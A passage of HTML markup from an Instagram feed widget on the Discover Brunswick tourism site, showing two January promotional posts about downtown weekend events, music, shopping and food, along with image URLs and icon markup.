        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Weekend vibes start on Thursday🌞<br><br>Whether you`re looking for live music, shopping, or food, we`ve got you covered. <br><br>Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiKceujo89/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yrFf-qCkLagQ7kNvwFaNKr0&#038;_nc_oc=AdnyyLMpLEgjRT6pfEDeYe_YyJhJrlHCjWjoWFNPnt6EKPi9TX9Cy90SyRuXGDKMGDtuWls9L6-7uZTSPBCNJC1Z&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfrUZrAUtymDNzgFGdCMN9baMrcfU-4UcdgGMWP9_iO7lg&#038;oe=697D36D7" data-lightbox-sbi="" data-title="Weekend vibes start on Thursday🌞&lt;br&gt;
&lt;br&gt;
Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. &lt;br&gt;
&lt;br&gt;
Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yrFf-qCkLagQ7kNvwFaNKr0&amp;_nc_oc=AdnyyLMpLEgjRT6pfEDeYe_YyJhJrlHCjWjoWFNPnt6EKPi9TX9Cy90SyRuXGDKMGDtuWls9L6-7uZTSPBCNJC1Z&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrUZrAUtymDNzgFGdCMN9baMrcfU-4UcdgGMWP9_iO7lg&amp;oe=697D36D7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/617564982_18428480269116844_6992912226265867976_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=moBL575ykeMQ7kNvwFOV-QA&amp;_nc_oc=AdlEXLedoGSoXxwc-Y1IlZrsWW8AtJNPs3wsdXZkiwoApZzHm8UKdb_eYnlRGSrE8jUuAyDLUN_CkSB575ntG2fZ&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfoPb8djfIK2rRxKRskPAW8KF1iQV_l_w_e9Old6ACy8TQ&amp;oe=697D1648&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/615583693_18428480260116844_7682882901700441823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NyTOUfeXZ84Q7kNvwHYW2S_&amp;_nc_oc=AdnAnnlCjZKqAq1s_nGxG9xJzty3uo0scPA9daiW-gc4c72R0zHHro4JqFWC0flhc-f0L4AwhNgDeCLMVIiTkNaq&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrNIzuzHTvwo3bgfHQ1TU_6cR-kFuJ9KDj6gCFSin3Xpg&amp;oe=697D10EC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/615690713_18428480266116844_6847545027850080597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ALL_m1QgV4cQ7kNvwFtbUe8&amp;_nc_oc=Admt2OchSaOwvqPIDewP2d26xMjABOKArJWOs8aRA6-eG2W6YNXIBSp3gZBYrrnKzsd7KJTEbiUA7n4BxeIIKPT6&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo1_JLG7OYXueIuCmWeu1zG58kuG4DOkwp1NRBNYER8Dw&amp;oe=697D2C98&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616567503_18428480251116844_6416700085249975988_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Wzsb3bLix5gQ7kNvwG1skw8&amp;_nc_oc=AdkeWcKir5NW_hygZiMcc_V2wLTE2sQE9jrPDF5VLQzPsTXMzTBTtS-tz6AG_lYglQuCSbraigi4w-tsmPBY0EMu&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo9OgIsTOtMn-Iy8I0FfpXekB3ehTkJhoJ5sAJJpta7uA&amp;oe=697D0D61&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112722013718345" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiKceujo89/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiKceujo89/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yrFf-qCkLagQ7kNvwFaNKr0&#038;_nc_oc=AdnyyLMpLEgjRT6pfEDeYe_YyJhJrlHCjWjoWFNPnt6EKPi9TX9Cy90SyRuXGDKMGDtuWls9L6-7uZTSPBCNJC1Z&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfrUZrAUtymDNzgFGdCMN9baMrcfU-4UcdgGMWP9_iO7lg&#038;oe=697D36D7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yrFf-qCkLagQ7kNvwFaNKr0&amp;_nc_oc=AdnyyLMpLEgjRT6pfEDeYe_YyJhJrlHCjWjoWFNPnt6EKPi9TX9Cy90SyRuXGDKMGDtuWls9L6-7uZTSPBCNJC1Z&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrUZrAUtymDNzgFGdCMN9baMrcfU-4UcdgGMWP9_iO7lg&amp;oe=697D36D7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yrFf-qCkLagQ7kNvwFaNKr0&amp;_nc_oc=AdnyyLMpLEgjRT6pfEDeYe_YyJhJrlHCjWjoWFNPnt6EKPi9TX9Cy90SyRuXGDKMGDtuWls9L6-7uZTSPBCNJC1Z&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrUZrAUtymDNzgFGdCMN9baMrcfU-4UcdgGMWP9_iO7lg&amp;oe=697D36D7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yrFf-qCkLagQ7kNvwFaNKr0&amp;_nc_oc=AdnyyLMpLEgjRT6pfEDeYe_YyJhJrlHCjWjoWFNPnt6EKPi9TX9Cy90SyRuXGDKMGDtuWls9L6-7uZTSPBCNJC1Z&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrUZrAUtymDNzgFGdCMN9baMrcfU-4UcdgGMWP9_iO7lg&amp;oe=697D36D7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yrFf-qCkLagQ7kNvwFaNKr0&amp;_nc_oc=AdnyyLMpLEgjRT6pfEDeYe_YyJhJrlHCjWjoWFNPnt6EKPi9TX9Cy90SyRuXGDKMGDtuWls9L6-7uZTSPBCNJC1Z&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrUZrAUtymDNzgFGdCMN9baMrcfU-4UcdgGMWP9_iO7lg&amp;oe=697D36D7&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Weekend vibes start on Thursday🌞

Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. 

Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18078614630348911" data-date="1767891229" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">It’s almost the weekend, Brunswick! 🎉<br><br>Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.<br><br>Tag your plans partner and let’s make it a good one! 👇<br>#WeekendBreakdown #DiscoverBrunswick</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTQdKE3DrJc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 8                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&#038;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afq1YAlnP_YrG0U1DWMtn-EhQSkSsYuxGe91DLXeWf03BQ&#038;oe=697D2BB3" data-lightbox-sbi="" data-title="It’s almost the weekend, Brunswick! 🎉&lt;br&gt;
&lt;br&gt;
Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.&lt;br&gt;
&lt;br&gt;
Tag your plans partner and let’s make it a good one! 👇&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afq1YAlnP_YrG0U1DWMtn-EhQSkSsYuxGe91DLXeWf03BQ&amp;oe=697D2BB3&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610681869_18427623184116844_2755241413981629789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MPOQ9sY6UkwQ7kNvwHKdFyX&amp;_nc_oc=AdmP3mLNr-W2EMm28RZie3NmBxP_YlZ0bUdUCOykGRvIbN4cJgKkZyrGSw2JuRU4tC8T-bQ-SGXIC8WkafZFNBxs&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrXAFYNpAUuMM3rbE9Io9giK2feMGWkHjwnlkTWx2epDA&amp;oe=697D1F03&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610828389_18427623181116844_5476818204745301605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WnD_IlQ6FeEQ7kNvwH_vv5y&amp;_nc_oc=AdlwGOLSZRD-NY_6y9dBZQOwpzQCjFmKu2a5BCVlMSgO2CMdbbsARMSpUCLcUZQDJhnYYsIosExAW0uNqjpCY-ls&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrnabBKZ_cJGBtGObONGJc7QJDIJ-oapG0a990hw7yCAQ&amp;oe=697D301E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/612033714_18427623178116844_2941735481614261202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QrhsTLb3-3gQ7kNvwGuYERS&amp;_nc_oc=Adkd0TI8vpgVssfVlsUkGNJwculleHBGV5H75W_hpAXF5Qv6RScuiU8UaTTNjSpQ227LdmFrJLPg9RWhv3r05iZs&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfpnSB4h43c8XYeJDPNhSAg2VIobnQrt0mJzALs9RfWQTg&amp;oe=697D33D3&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/611675796_18427623169116844_4866333025823743640_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mL9ONgkIuicQ7kNvwH2x74e&amp;_nc_oc=AdkB8EEk-XuvK9ny8LVKJrCGxCytJpdQRE06RR-EUtowf3xvMdLVgRGGFTIPzRWO-iG4cOwxoBvAjPNKHodo8Nmj&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfobceMuVv5ARQj4WrSeylcbnPBKbbrCNnL-b6kGlPiUoA&amp;oe=697D17DF&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18078614630348911" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTQdKE3DrJc/" 